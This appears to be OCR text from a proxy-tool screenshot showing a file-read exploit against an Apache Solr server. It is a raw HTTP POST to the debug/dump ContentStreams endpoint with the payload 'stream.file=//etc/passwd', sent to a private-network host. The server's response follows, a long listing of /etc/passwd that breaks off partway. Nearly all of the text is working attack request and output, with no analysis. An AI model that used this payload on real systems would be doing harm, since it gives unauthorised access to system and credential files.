 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/test_solr_shard1_replica_n1/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 192.168.176.171:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Connection: close
0 Content-Length: 24
1
2 stream.file=//etc/passwd
Response
Raw Headers Hex
Name Value
19
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:655
34:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/v
ar/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:m
ail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x
:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\
nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:
/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngna
ts:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sb
in/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr
/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexi
stent:/usr/sbin/nologin\ntss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:114::/run/uuidd:/usr/sbin/nologin\ntcpdump:x
:108:115::/nonexistent:/usr/sbin/nologin\navahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin\nusbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nrtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbi
n/nologin\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ncups-pk-helper:
x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nspeech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false\navahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\nkernoops:x:116:65534:Kernel Oops
Tracking